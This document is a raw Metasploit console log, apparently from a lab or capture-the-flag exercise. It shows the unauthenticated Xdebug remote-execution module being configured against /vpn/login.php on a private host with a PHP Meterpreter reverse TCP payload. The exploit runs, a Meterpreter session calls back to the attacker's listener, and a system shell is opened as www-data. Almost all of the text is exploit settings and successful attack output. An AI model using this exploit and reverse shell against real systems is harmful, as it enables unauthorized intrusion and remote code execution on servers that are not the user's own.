 Name     Current Setting  Required  Description
----     ---------------  --------  -----------
PATH     /vpn/login.php   yes       Path to target webapp
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   172.20.0.10      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80               yes       The target port (TCP)
SRVHOST  0.0.0.0          yes       Callback host for accepting connections
SRVPORT  9000             yes       Port to listen for the debugger
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  tun9             yes       The listen address (an interface may be specified)
LPORT  9001             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/http/xdebug_unauth_exec) > run
[*] Started reverse TCP handler on 172.30.0.9:9001
[*] 172.20.0.10:80 - Waiting for client response.
[*] 172.20.0.10:80 - Receiving response
[*] 172.20.0.10:80 - Shell might take upto a minute to respond.Please be patient.
[*] 172.20.0.10:80 - Sending payload of size 2026 bytes
[*] Sending stage (39282 bytes) to 172.30.0.1
[*] Meterpreter session 2 opened (172.30.0.9:9001 -> 172.30.0.1:53424) at 2021-06-21 00:56:43 -0500
meterpreter > shell
Process 381 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)